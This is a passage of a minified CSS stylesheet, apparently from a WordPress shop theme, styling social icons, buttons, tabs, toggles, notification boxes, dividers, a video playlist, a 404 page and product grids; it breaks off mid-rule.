.facebook.boxed-icon.fill:hover{background:#3b5998;border-color:#3b5998}.google{color:#dd4b39}.google:hover{color:#d73925}.social_black-on .google{color:#222}.social_black-on .google:hover{color:#dd4b39}.google.boxed-icon{background:#fff}.google.boxed-icon:hover{color:#fff;background:#dd4b39;border-color:#dd4b39}.social_black-on .google.boxed-icon:hover{background:#222;border-color:#222}.google.boxed-icon.fill{background:#dd4b39;border-color:#dd4b39;color:#fff}.google.boxed-icon.fill:hover{background:#c23321;border-color:#c23321}.social_black-on .google.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .google.boxed-icon.fill:hover{background:#dd4b39;border-color:#dd4b39}.google-plus{color:#dd4b39}.google-plus:hover{color:#d73925}.social_black-on .google-plus{color:#222}.social_black-on .google-plus:hover{color:#dd4b39}.google-plus.boxed-icon{background:#fff}.google-plus.boxed-icon:hover{color:#fff;background:#dd4b39;border-color:#dd4b39}.social_black-on .google-plus.boxed-icon:hover{background:#222;border-color:#222}.google-plus.boxed-icon.fill{background:#dd4b39;border-color:#dd4b39;color:#fff}.google-plus.boxed-icon.fill:hover{background:#c23321;border-color:#c23321}.social_black-on .google-plus.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .google-plus.boxed-icon.fill:hover{background:#dd4b39;border-color:#dd4b39}.linkedin{color:#007bb6}.linkedin:hover{color:#006a9d}.social_black-on .linkedin{color:#222}.social_black-on .linkedin:hover{color:#007bb6}.linkedin.boxed-icon{background:#fff}.linkedin.boxed-icon:hover{color:#fff;background:#007bb6;border-color:#007bb6}.social_black-on .linkedin.boxed-icon:hover{background:#222;border-color:#222}.linkedin.boxed-icon.fill{background:#007bb6;border-color:#007bb6;color:#fff}.linkedin.boxed-icon.fill:hover{background:#005983;border-color:#005983}.social_black-on .linkedin.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .linkedin.boxed-icon.fill:hover{background:#007bb6;border-color:#007bb6}.pinterest{color:#cb2027}.pinterest:hover{color:#b51d23}.social_black-on .pinterest{color:#222}.social_black-on .pinterest:hover{color:#cb2027}.pinterest.boxed-icon{background:#fff}.pinterest.boxed-icon:hover{color:#fff;background:#cb2027;border-color:#cb2027}.social_black-on .pinterest.boxed-icon:hover{background:#222;border-color:#222}.pinterest.boxed-icon.fill{background:#cb2027;border-color:#cb2027;color:#fff}.pinterest.boxed-icon.fill:hover{background:#9f191f;border-color:#9f191f}.social_black-on .pinterest.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .pinterest.boxed-icon.fill:hover{background:#cb2027;border-color:#cb2027}.twitter{color:#00aced}.twitter:hover{color:#0099d4}.social_black-on .twitter{color:#222}.social_black-on .twitter:hover{color:#00aced}.twitter.boxed-icon{background:#fff}.twitter.boxed-icon:hover{color:#fff;background:#00aced;border-color:#00aced}.social_black-on .twitter.boxed-icon:hover{background:#222;border-color:#222}.twitter.boxed-icon.fill{background:#00aced;border-color:#00aced;color:#fff}.twitter.boxed-icon.fill:hover{background:#0087ba;border-color:#0087ba}.social_black-on .twitter.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .twitter.boxed-icon.fill:hover{background:#00aced;border-color:#00aced}.instagram{color:#3f729b}.instagram:hover{color:#386589}.social_black-on .instagram{color:#222}.social_black-on .instagram:hover{color:#3f729b}.instagram.boxed-icon{background:#fff}.instagram.boxed-icon:hover{color:#fff;background:#3f729b;border-color:#3f729b}.social_black-on .instagram.boxed-icon:hover{background:#222;border-color:#222}.instagram.boxed-icon.fill{background:#3f729b;border-color:#3f729b;color:#fff}.instagram.boxed-icon.fill:hover{background:#305777;border-color:#305777}.social_black-on .instagram.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .instagram.boxed-icon.fill:hover{background:#3f729b;border-color:#3f729b}.vk{color:#45668e}.vk:hover{color:#3d5a7d}.social_black-on .vk{color:#222}.social_black-on .vk:hover{color:#45668e}.vk.boxed-icon{background:#fff}.vk.boxed-icon:hover{color:#fff;background:#45668e;border-color:#45668e}.social_black-on .vk.boxed-icon:hover{background:#222;border-color:#222}.vk.boxed-icon.fill{background:#45668e;border-color:#45668e;color:#fff}.vk.boxed-icon.fill:hover{background:#344d6c;border-color:#344d6c}.social_black-on .vk.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .vk.boxed-icon.fill:hover{background:#45668e;border-color:#45668e}.tumblr{color:#35465c}.tumblr:hover{color:#2c3a4c}.social_black-on .tumblr{color:#222}.social_black-on .tumblr:hover{color:#35465c}.tumblr.boxed-icon{background:#fff}.tumblr.boxed-icon:hover{color:#fff;background:#35465c;border-color:#35465c}.social_black-on .tumblr.boxed-icon:hover{background:#222;border-color:#222}.tumblr.boxed-icon.fill{background:#35465c;border-color:#35465c;color:#fff}.tumblr.boxed-icon.fill:hover{background:#222d3c;border-color:#222d3c}.social_black-on .tumblr.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .tumblr.boxed-icon.fill:hover{background:#35465c;border-color:#35465c}.xing{color:#cfdc00}.xing:hover{color:#b7c300}.social_black-on .xing{color:#222}.social_black-on .xing:hover{color:#cfdc00}.xing.boxed-icon{background:#fff}.xing.boxed-icon:hover{color:#fff;background:#cfdc00;border-color:#cfdc00}.social_black-on .xing.boxed-icon:hover{background:#222;border-color:#222}.xing.boxed-icon.fill{background:#cfdc00;border-color:#cfdc00;color:#fff}.xing.boxed-icon.fill:hover{background:#9fa900;border-color:#9fa900}.social_black-on .xing.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .xing.boxed-icon.fill:hover{background:#cfdc00;border-color:#cfdc00}.soundcloud{color:#f80}.soundcloud:hover{color:#e67a00}.social_black-on .soundcloud{color:#222}.social_black-on .soundcloud:hover{color:#f80}.soundcloud.boxed-icon{background:#fff}.soundcloud.boxed-icon:hover{color:#fff;background:#f80;border-color:#f80}.social_black-on .soundcloud.boxed-icon:hover{background:#222;border-color:#222}.soundcloud.boxed-icon.fill{background:#f80;border-color:#f80;color:#fff}.soundcloud.boxed-icon.fill:hover{background:#cc6d00;border-color:#cc6d00}.social_black-on .soundcloud.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .soundcloud.boxed-icon.fill:hover{background:#f80;border-color:#f80}.dribbble{color:#ea4c89}.dribbble:hover{color:#e7357a}.social_black-on .dribbble{color:#222}.social_black-on .dribbble:hover{color:#ea4c89}.dribbble.boxed-icon{background:#fff}.dribbble.boxed-icon:hover{color:#fff;background:#ea4c89;border-color:#ea4c89}.social_black-on .dribbble.boxed-icon:hover{background:#222;border-color:#222}.dribbble.boxed-icon.fill{background:#ea4c89;border-color:#ea4c89;color:#fff}.dribbble.boxed-icon.fill:hover{background:#e51e6b;border-color:#e51e6b}.social_black-on .dribbble.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .dribbble.boxed-icon.fill:hover{background:#ea4c89;border-color:#ea4c89}.youtube{color:#e52d27}.youtube:hover{color:#d8201a}.social_black-on .youtube{color:#222}.social_black-on .youtube:hover{color:#e52d27}.youtube.boxed-icon{background:#fff}.youtube.boxed-icon:hover{color:#fff;background:#e52d27;border-color:#e52d27}.social_black-on .youtube.boxed-icon:hover{background:#222;border-color:#222}.youtube.boxed-icon.fill{background:#e52d27;border-color:#e52d27;color:#fff}.youtube.boxed-icon.fill:hover{background:#c21d17;border-color:#c21d17}.social_black-on .youtube.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .youtube.boxed-icon.fill:hover{background:#e52d27;border-color:#e52d27}.spotify{color:#7ab800}.spotify:hover{color:#699f00}.social_black-on .spotify{color:#222}.social_black-on .spotify:hover{color:#7ab800}.spotify.boxed-icon{background:#fff}.spotify.boxed-icon:hover{color:#fff;background:#7ab800;border-color:#7ab800}.social_black-on .spotify.boxed-icon:hover{background:#222;border-color:#222}.spotify.boxed-icon.fill{background:#7ab800;border-color:#7ab800;color:#fff}.spotify.boxed-icon.fill:hover{background:#588500;border-color:#588500}.social_black-on .spotify.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .spotify.boxed-icon.fill:hover{background:#7ab800;border-color:#7ab800}.behance{color:#1769ff}.behance:hover{color:#0059fd}.social_black-on .behance{color:#222}.social_black-on .behance:hover{color:#1769ff}.behance.boxed-icon{background:#fff}.behance.boxed-icon:hover{color:#fff;background:#1769ff;border-color:#1769ff}.social_black-on .behance.boxed-icon:hover{background:#222;border-color:#222}.behance.boxed-icon.fill{background:#1769ff;border-color:#1769ff;color:#fff}.behance.boxed-icon.fill:hover{background:#0050e3;border-color:#0050e3}.social_black-on .behance.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .behance.boxed-icon.fill:hover{background:#1769ff;border-color:#1769ff}.deviantart{color:#4e6252}.deviantart:hover{color:#435446}.social_black-on .deviantart{color:#222}.social_black-on .deviantart:hover{color:#4e6252}.deviantart.boxed-icon{background:#fff}.deviantart.boxed-icon:hover{color:#fff;background:#4e6252;border-color:#4e6252}.social_black-on .deviantart.boxed-icon:hover{background:#222;border-color:#222}.deviantart.boxed-icon.fill{background:#4e6252;border-color:#4e6252;color:#fff}.deviantart.boxed-icon.fill:hover{background:#37463a;border-color:#37463a}.social_black-on .deviantart.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .deviantart.boxed-icon.fill:hover{background:#4e6252;border-color:#4e6252}.snapchat{color:#fffc00}.snapchat:hover{color:#e6e300}.social_black-on .snapchat{color:#222}.social_black-on .snapchat:hover{color:#fffc00}.snapchat.boxed-icon{background:#fff}.snapchat.boxed-icon:hover{color:#fff;background:#fffc00;border-color:#fffc00}.social_black-on .snapchat.boxed-icon:hover{background:#222;border-color:#222}.snapchat.boxed-icon.fill{background:#fffc00;border-color:#fffc00;color:#fff}.snapchat.boxed-icon.fill:hover{background:#ccca00;border-color:#ccca00}.social_black-on .snapchat.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .snapchat.boxed-icon.fill:hover{background:#fffc00;border-color:#fffc00}.btn,.btn:focus,.button,input[type=submit]{font-size:12px;line-height:1;font-weight:600;font-family:inherit;padding:18px 32px;margin:0 0 3px;display:inline-block;cursor:pointer;outline:0;color:#fff;background:#ef2673;text-transform:uppercase;text-decoration:none;text-shadow:none !important;text-align:center;overflow:hidden;border:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.btn .icon,.btn:focus .icon,.button .icon,input[type=submit] .icon{margin-right:10px}.btn .icon i,.btn:focus .icon i,.button .icon i,input[type=submit] .icon i{display:inline-block}.btn:hover,.btn:focus:hover,.button:hover,input[type=submit]:hover{color:#fff}.btn:active,.btn:focus:active,.button:active,input[type=submit]:active{-moz-transform:translateY(1px);-ms-transform:translateY(1px);-webkit-transform:translateY(1px);transform:translateY(1px)}.btn.mini,.btn:focus.mini,.button.mini,input[type=submit].mini{font-size:10px;line-height:10px;padding:6px 8px 5px;vertical-align:middle}.btn.small,.btn:focus.small,.button.small,input[type=submit].small{font-size:12px;line-height:12px;padding:14px 30px}.btn.large,.btn:focus.large,.button.large,input[type=submit].large{font-size:16px;line-height:16px;padding:21px 40px}.btn.right,.btn:focus.right,.button.right,input[type=submit].right{float:right}.btn.full,.btn:focus.full,.button.full,input[type=submit].full{width:100%}.btn.black,.btn:focus.black,.button.black,input[type=submit].black{background:#222;color:#fff}.btn.black:hover,.btn:focus.black:hover,.button.black:hover,input[type=submit].black:hover{background:#ef2673}.btn.green,.btn.single_add_to_cart_button,.btn:focus.green,.btn:focus.single_add_to_cart_button,.button.green,.button.single_add_to_cart_button,input[type=submit].green,input[type=submit].single_add_to_cart_button{background:#41d48d;color:#fff}.btn.green:hover,.btn.single_add_to_cart_button:hover,.btn:focus.green:hover,.btn:focus.single_add_to_cart_button:hover,.button.green:hover,.button.single_add_to_cart_button:hover,input[type=submit].green:hover,input[type=submit].single_add_to_cart_button:hover{background:#2ab873}.btn.transparent-black,.btn:focus.transparent-black,.button.transparent-black,input[type=submit].transparent-black{background:transparent;border:1px solid #222;color:#222}.btn.transparent-black:hover,.btn:focus.transparent-black:hover,.button.transparent-black:hover,input[type=submit].transparent-black:hover{background:#222;color:#fff}.btn.transparent-white,.btn:focus.transparent-white,.button.transparent-white,input[type=submit].transparent-white{background:transparent;border:1px solid #fff;color:#fff}.btn.transparent-white:hover,.btn:focus.transparent-white:hover,.button.transparent-white:hover,input[type=submit].transparent-white:hover{background:#fff;color:#222}.video_bg{position:relative;overflow:hidden;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important}.video_bg .row-video-bg{position:absolute;top:0;left:0;min-width:100%;min-height:100%}.video_bg .video_overlay{position:absolute;top:0;left:0;right:0;bottom:0}.parallax_bg{background-position:center;-moz-background-size:cover;-o-background-size:cover;-webkit-background-size:cover;background-size:cover;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.wpb_accordion .wpb_accordion_section{margin-bottom:9px;border:1px solid #e9e9e9}.wpb_accordion .wpb_accordion_section .wpb_accordion_header{padding:18px 20px;font-size:12px;font-weight:600;cursor:pointer;background:none;text-transform:uppercase;outline:0}.wpb_accordion .wpb_accordion_section .wpb_accordion_header a{padding:0;color:#222}.wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active{border-bottom:1px solid #e9e9e9}.wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a{color:#ef2673}.wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:after{border-width:0 5px 5px 5px;border-color:transparent transparent #ef2673 transparent}.wpb_accordion .wpb_accordion_section .wpb_accordion_header .ui-accordion-header-icon{background:none;top:0;bottom:0;right:0;height:auto;border-left:1px solid #e9e9e9;width:49px;text-align:center;line-height:44px}.wpb_accordion .wpb_accordion_section .wpb_accordion_header .ui-accordion-header-icon:after{content:'';display:inline-block;width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#d2d2d2 transparent transparent transparent}.wpb_accordion .wpb_accordion_section .wpb_accordion_content{padding:20px}.wpb_accordion .wpb_accordion_section .wpb_accordion_content p{font-size:13px}.tabs{margin-bottom:20px;padding:0}.tabs .active{border-top:0}.tabs .active a{border:0;color:#ef2673;background:#ffe7f0}.tabs .active a:hover{color:#ef2673}.tabs dd,.tabs li{display:inline-block;margin:0;padding-bottom:3px;width:100%}@media only screen and (min-width: 40.063em){.tabs dd,.tabs li{width:auto;padding-bottom:0}}.tabs dd a,.tabs li a{display:block;border:0;padding:11px 30px;font-size:11px;font-weight:400;color:#a3a3a3;background:#f4f4f4;text-transform:uppercase}.tabs dd a i,.tabs li a i{margin-right:8px}.tabs dd a:hover,.tabs li a:hover{color:#ef2673}ul.tabs-content{margin:0;padding:0;list-style:none}ul.tabs-content>li{display:none;margin-bottom:0}ul.tabs-content>li p{font-size:13px}@media only screen and (max-width: 40.063em){ul.tabs-content{clear:left;padding:0}}.thb_tabs,.thb_tour{margin-bottom:20px}.rtl .thb_tabs .tabs,.rtl .thb_tour .tabs{text-align:right}.rtl .thb_tabs .tabs dd,.rtl .thb_tabs .tabs li,.rtl .thb_tour .tabs dd,.rtl .thb_tour .tabs li{margin-right:0;margin-left:3px}.rtl .thb_tabs .tabs dd:last-child,.rtl .thb_tabs .tabs li:last-child,.rtl .thb_tour .tabs dd:last-child,.rtl .thb_tour .tabs li:last-child{margin-left:0}.thb_tabs .tabs dd,.thb_tabs .tabs li,.thb_tour .tabs dd,.thb_tour .tabs li{margin-right:3px}.thb_tabs .tabs dd:last-child,.thb_tabs .tabs li:last-child,.thb_tour .tabs dd:last-child,.thb_tour .tabs li:last-child{margin-right:0}.thb_tour{float:left;width:100%}.thb_tour .tabs{float:none;display:block;width:100%;margin-bottom:20px}@media only screen and (min-width: 40.063em){.thb_tour .tabs{width:150px;float:left;margin-bottom:0;padding-right:20px}}@media only screen and (min-width: 64.063em){.thb_tour .tabs{width:175px}}@media only screen and (min-width: 75em){.thb_tour .tabs{width:210px}}.thb_tour .tabs dd,.thb_tour .tabs li{display:block;width:100%;float:left;margin:0;padding-bottom:3px}.thb_tour .tabs dd a,.thb_tour .tabs li a{display:block;float:none;width:100%;text-align:center}@media only screen and (min-width: 40.063em){.thb_tour .tabs dd a,.thb_tour .tabs li a{float:left}}.thb_tour ul.tabs-content{margin-left:0}@media only screen and (min-width: 40.063em){.thb_tour ul.tabs-content{margin-left:150px}}@media only screen and (min-width: 64.063em){.thb_tour ul.tabs-content{margin-left:175px}}@media only screen and (min-width: 75em){.thb_tour ul.tabs-content{margin-left:210px}}.thb_tour ul.tabs-content>li{float:left}.vc_toggle{width:100%;margin-bottom:10px;position:relative}.vc_toggle .vc_toggle_title{padding-left:50px;height:30px;display:flex;align-items:center}.vc_toggle .vc_toggle_title h4{font-size:13px;line-height:1;font-weight:600;color:#767676;margin:0;font-family:inherit}.vc_toggle .vc_toggle_title .vc_toggle_icon{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:30px;height:30px;border:1px solid #e9e9e9;background:#fff;line-height:28px;margin:0}.vc_toggle .vc_toggle_title .vc_toggle_icon:before{font-style:normal;content:'+'}.vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:before{content:'-'}.vc_toggle .vc_toggle_content{padding-left:50px}.vc_toggle .vc_toggle_content p{font-size:13px}.toggle{float:left;width:100%;margin-bottom:20px}.toggle .title{height:29px;line-height:29px;padding:0 0 0 46px;display:block;width:100%;position:relative;font-weight:600;font-size:14px;color:#9f9f9f}.toggle .title.wpb_toggle{background-image:none}.toggle .title:after{content:"+";display:block;width:29px;height:29px;line-height:27px;position:absolute;color:#9f9f9f;top:0;left:0;font-weight:300;font-size:24px;border:0;text-align:center;border:1px solid #9f9f9f}.toggle .title.wpb_toggle_title_active{color:#ef2673}.toggle .title.wpb_toggle_title_active:after{content:"-";color:#222;top:0;border-color:#222}.toggle .title.wpb_toggle_title_active:hover{color:#ef2673}.toggle .inner{display:none;padding:19px 0 0 46px}.toggle .inner.wpb_toggle_content{margin:0}.toggle .inner.wpb_toggle_open{display:block}.toggle.active .inner{display:block}.toggle .last_toggle_el_margin{display:none}.iconlist{list-style:none}.iconlist li{padding:0 0 0 25px;position:relative}.rtl .iconlist li{padding:0 25px 0 0}.rtl .iconlist li>i{left:auto;right:0}.iconlist li>i{position:absolute;top:2px;left:0;color:#222}q,blockquote p{font-size:26px;font-weight:400;color:#ef2673;line-height:36px !important;margin:0}cite{font-weight:400;font-size:16px;color:#ef2673;font-style:normal;line-height:1;margin-top:20px;text-transform:uppercase}cite:before{display:none}blockquote{position:relative;clear:both;text-align:center;border:0;padding:35px 25px;margin:25px 0}blockquote:before{content:'';display:block;width:60%;height:2px;background:rgba(239,38,115,0.2);position:absolute;top:0;left:20%}blockquote:after{content:'';display:block;width:60%;height:2px;background:rgba(239,38,115,0.2);position:absolute;bottom:0;left:20%}blockquote p{text-rendering:auto}blockquote.left,blockquote.pullleft{float:left;width:40%;margin:5px 30px 30px 0}@media only screen and (max-width: 40.063em){blockquote.left,blockquote.pullleft{margin-right:0;width:100%}}blockquote.right,blockquote.pullright{float:right;width:40%;margin:5px 0 30px 30px}@media only screen and (max-width: 40.063em){blockquote.right,blockquote.pullright{margin-left:0;width:100%}}.gap{clear:both}.notification-box{font-size:13px;font-weight:600;width:100%;position:relative;margin-bottom:10px;color:#222}.notification-box a:not(.button){color:#ef2673}.notification-box .btn{float:right;vertical-align:middle}.notification-box .icon{display:block;width:56px;height:56px;text-align:center;line-height:56px;position:absolute;top:0;left:0;font-size:18px}.notification-box .icon:before{content:"\f00c";font-family:"FontAwesome"}.notification-box .content{padding:20px 20px 15px 55px;min-height:56px;line-height:1.2}.notification-box .close{display:block;width:10px;height:10px;color:rgba(0,0,0,0.25);position:absolute;top:50%;margin-top:-7px;right:25px;font-size:16px}.notification-box .close:hover{color:rgba(0,0,0,0.5)}.notification-box.success .content{color:#1aa97f;background:rgba(26,169,127,0.05)}.notification-box.success .icon{color:#1aa97f}.notification-box.information .content{color:#2b83c7;background:rgba(14,122,196,0.05)}.notification-box.information .icon{color:#2b83c7}.notification-box.information .icon:before{content:"\f129"}.notification-box.warning .content{color:#f6c709;background:rgba(246,199,9,0.05)}.notification-box.warning .icon{color:#f6c709}.notification-box.warning .icon:before{content:"\f12a"}.notification-box.error .content{color:#da574c;background:rgba(218,87,76,0.05)}.notification-box.error .icon{color:#da574c}.notification-box.error .icon:before{content:"\f00d"}.dropcap{display:block;font-size:100px;line-height:84px;text-transform:uppercase;float:left;position:relative;top:0;margin-right:10px;color:#222;font-weight:600}.rtl .dropcap{float:right;margin-right:0;margin-left:10px}.highlight{padding:0 2px}.highlight.black{background:#222;color:#fff}.highlight.accent{background:#ef2673;color:#fff}.styled_dividers{height:1px;margin:0 auto;margin-bottom:25px}.styled_dividers.style1{height:8px;width:480px;max-width:90%;background:transparent url("../img/dividers/1.png") top left repeat-x;-moz-background-size:8px 8px;-o-background-size:8px 8px;-webkit-background-size:8px 8px;background-size:8px 8px}.styled_dividers.style2{height:6px;width:480px;max-width:90%;background:transparent url("../img/dividers/2.png") top left repeat-x;-moz-background-size:18px 6px;-o-background-size:18px 6px;-webkit-background-size:18px 6px;background-size:18px 6px}.styled_dividers.style3{height:6px;width:170px;max-width:90%;background:transparent url("../img/dividers/3.png") top left repeat-x;-moz-background-size:9px 6px;-o-background-size:9px 6px;-webkit-background-size:9px 6px;background-size:9px 6px}.styled_dividers.style4{width:40px;border-bottom:1px solid #222}.styled_dividers.style5{width:60px;border-bottom:2px solid #222}.styled_dividers.style6{height:4px;width:690px;max-width:90%;border-bottom:1px solid #222;border-top:1px solid #222}.styled_dividers.style7{width:950px;max-width:90%;border-bottom:1px solid #ececec}.styled_dividers.style8{width:20px;height:16px;background:url("../img/dividers/8.png") top left no-repeat;background-size:20px 14px}.styled_dividers.style9{height:8px;width:239px;background:transparent url("../img/dividers/9.png") top left repeat-x;-moz-background-size:239px 8px;-o-background-size:239px 8px;-webkit-background-size:239px 8px;background-size:239px 8px}.styled_dividers.style10{height:7px;width:297px;background:transparent url("../img/dividers/10.png") top left repeat-x;-moz-background-size:297px 7px;-o-background-size:297px 7px;-webkit-background-size:297px 7px;background-size:297px 7px}.styled_dividers.style11{height:10px;width:237px;background:transparent url("../img/dividers/11.png") top left repeat-x;-moz-background-size:237px 10px;-o-background-size:237px 10px;-webkit-background-size:237px 10px;background-size:237px 10px}.styled_dividers.style12{height:29px;width:251px;background:transparent url("../img/dividers/12.png") top left repeat-x;-moz-background-size:251px 29px;-o-background-size:251px 29px;-webkit-background-size:251px 29px;background-size:251px 29px}.styled_dividers.style13{height:8px;width:236px;background:transparent url("../img/dividers/13.png") top left repeat-x;-moz-background-size:236px 8px;-o-background-size:236px 8px;-webkit-background-size:236px 8px;background-size:236px 8px}.styled_dividers.style14{height:13px;width:277px;background:transparent url("../img/dividers/14.png") top left repeat-x;-moz-background-size:277px 13px;-o-background-size:277px 13px;-webkit-background-size:277px 13px;background-size:277px 13px}.wpb_content_element{margin-bottom:0 !important}.wpb_text_column{float:none !important}.contact_map{position:relative;overflow:hidden}.contact_map .google_map{position:absolute;top:0;left:0;right:0;bottom:0}.contact_map .google_map img{max-width:none;height:auto}.image_link{display:block}table{border:0}.contentbox{text-align:center}.contentbox>a{display:block;color:#545353}.contentbox h6{font-size:22px;line-break:26px;font-weight:400;margin:5px 0 15px}.contentbox .content{position:relative;background:#fff;margin:-52px 10px 0;padding:10px;font-size:14px;line-height:20px}@media only screen and (min-width: 40.063em){.contentbox .content{margin:-58px 20px 0;padding:20px}}.thb_subscribe h3{margin:0 0 15px}.thb_subscribe h3+p{color:#222;font-size:16px}.thb_subscribe .newsletter-form.row{margin:0}@media only screen and (min-width: 40.063em){.thb_subscribe .newsletter-form.row{margin:0 -5px}}.thb_subscribe .newsletter-form.row .columns{padding:0 5px}.thb_subscribe .widget_subscribe,.thb_subscribe .btn{width:100%}.thb_subscribe .btn,.thb_subscribe .btn:focus{padding-left:0;padding-right:0}.thb_subscribe.style1{text-align:center}.thb_subscribe.style1 .widget_subscribe{height:58px}.thb_subscribe.style2{padding:24px 0;text-align:left}.thb_subscribe.style2 h3{font-size:14px;line-height:1;font-weight:600}@media only screen and (min-width: 40.063em){.thb_subscribe.style2 h3{margin:0}}.thb_subscribe.style2 h3+p{margin-top:0px}@media only screen and (min-width: 40.063em){.thb_subscribe.style2 h3+p{margin-top:15px}}@media only screen and (min-width: 40.063em){.thb_subscribe.style2 input[type="text"]{margin-bottom:0}}#scroll_totop{width:20px;height:12px;position:fixed;right:20px;bottom:35px;z-index:99}#scroll_totop svg{max-width:100%;opacity:0.5}#scroll_totop svg:hover{opacity:1}.ad_container_bottom{margin-top:30px}.ad_container_bottom p:last-of-type,.ad_container_gallery_header p:last-of-type{margin:0}.video_playlist .video-side{margin-bottom:20px;position:relative}@media only screen and (min-width: 40.063em){.video_playlist .video-side{margin:0}}.video_playlist .video-side.thb-loading:before,.video_playlist .video-side.slick:before{content:'';display:block;position:absolute;top:0;left:15px;right:15px;height:100%;background:#222;opacity:0.2;z-index:5}.video_playlist .video-side.thb-loading:after,.video_playlist .video-side.slick:after{bottom:auto;top:50%;margin-top:-19px;z-index:20}.video_playlist.style2 .video-side{margin-bottom:30px}@media only screen and (min-width: 40.063em){.video_playlist.style2 .video-side{margin-bottom:30px}}.video_playlist .video_play{display:flex;align-items:center;background:#f9f9f9;position:relative;padding:5px;text-align:left;color:#222;font-size:13px;margin-bottom:2px}@media only screen and (min-width: 64.063em){.video_playlist .video_play{padding:19px 20px}}.video_playlist .video_play span{display:inline-block;width:26px;min-width:26px;height:26px;line-height:26px;text-indent:1px;color:#fff;text-align:center;background:rgba(0,0,0,0.15);border-radius:50%;font-size:10px;margin-right:5px}@media only screen and (min-width: 64.063em){.video_playlist .video_play span{margin-right:20px}}.video_playlist .video_play.vertical{flex-direction:column;padding:0;background:none}.video_playlist .video_play.vertical .post-gallery{margin-bottom:20px}.video_playlist .video_play.vertical.video-active{background:transparent;color:#ef2673}.video_playlist .video_play.vertical.video-active h6{color:#ef2673}.video_playlist .video_play.video-active{background:#ef2673;color:#fff}.video_playlist .video_play.video-active span{background:rgba(255,255,255,0.2)}.not-found{text-align:center;width:100%;margin-bottom:30px}.not-found figure{display:inline-flex;width:120px;height:120px;border:6px solid #f8f8f8;color:#e6e6e6;justify-content:center;align-items:center;margin-bottom:30px}.not-found figure:after{content:'!';font-size:80px}.not-found p{color:#ef2673}hr{margin:0;border-bottom:1px solid #eaeaea}.instagram-row.low-padding.row{margin:0 -5px}.instagram-row.low-padding.row .columns{padding:0 5px}.instagram-row.low-padding.row .columns figure{margin-bottom:10px}.instagram-row figure{height:0;width:100%;padding-bottom:90% !important;overflow:hidden;position:relative;background-size:cover;background-position:center center}.instagram-row figure:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#222;opacity:0}.instagram-row figure .instagram-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.instagram-row figure:hover:after{opacity:0.4}.instagram-row figure:hover span{opacity:1}.instagram-row figure span{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;font-weight:500;font-size:14px;color:#fff;opacity:0}.instagram-row figure span svg{fill:#fff;margin-right:8px}.instagram-row figure span em{font-style:normal}.instagram-row figure span em+svg{margin-left:20px}.content404{padding:30px 0}@media only screen and (min-width: 40.063em){.content404{padding:40px 0}}@media only screen and (min-width: 64.063em){.content404{padding:60px 0}}@media only screen and (min-width: 75em){.content404{padding:80px 0}}.content404 h1{font-weight:600;font-size:30px;line-height:36px;margin:20px 0;color:#222}.content404 h1 span{color:#f4ba39}@media only screen and (min-width: 40.063em){.content404 h1{font-size:34px;line-height:40px}}@media only screen and (min-width: 64.063em){.content404 h1{font-size:50px;line-height:56px}}@media only screen and (min-width: 75em){.content404 h1{font-size:60px;line-height:66px}}.content404 p{font-size:18px;line-height:26px;color:#545353;margin-bottom:35px}.content404 .btn{margin-top:50px}.content404>.row{background:none;min-height:600px}@media only screen and (min-width: 40.063em){.content404>.row{background:transparent url("../img/404.png") top right no-repeat}}.page-padding{padding:15px 0}@media only screen and (min-width: 40.063em){.page-padding{padding:30px 0}}@media only screen and (min-width: 64.063em){.page-padding{padding:50px 0}}@media only screen and (min-width: 75em){.page-padding{padding:75px 0}}.shop_bar{margin-bottom:25px;text-align:center}@media only screen and (min-width: 40.063em){.shop_bar .breadcrumbs{text-align:left}.shop_bar .ordering{text-align:right}}.shop_bar .woocommerce-breadcrumb{line-height:20px;margin-bottom:15px}@media only screen and (min-width: 40.063em){.shop_bar .woocommerce-breadcrumb{margin:0}}.shop_bar .woocommerce-result-count,.shop_bar .woocommerce-ordering{display:block;margin:0 0 15px}@media only screen and (min-width: 40.063em){.shop_bar .woocommerce-result-count,.shop_bar .woocommerce-ordering{display:inline-block;margin:0}}.shop_bar .woocommerce-result-count{font-size:14px;color:#8f8f8f;margin-right:10px;line-height:20px}.shop_bar .woocommerce-ordering .select-wrapper{border:0;margin:0;float:none}.shop_bar .woocommerce-ordering .select-wrapper:after{top:4px;right:0}.shop_bar .woocommerce-ordering .select-wrapper select{padding:0 19px 0 0;font-size:12px;font-weight:700;text-transform:uppercase;height:18px}.no-products{height:300px;width:100%}.products{position:relative}.products.two-columns .columns{width:50%}.products.three-columns .columns{width:33.33333%}.products.four-columns .columns{width:25%}.products .product{display:block;margin-bottom:30px;text-align:center}.thb_mega_menu .products .product{margin:0}.products .product .post-title h5{font-size:16px;margin:0 0 5px}.products .product .post-title .star-rating,.products .product .post-title .add_to_cart{display:none}.products .product 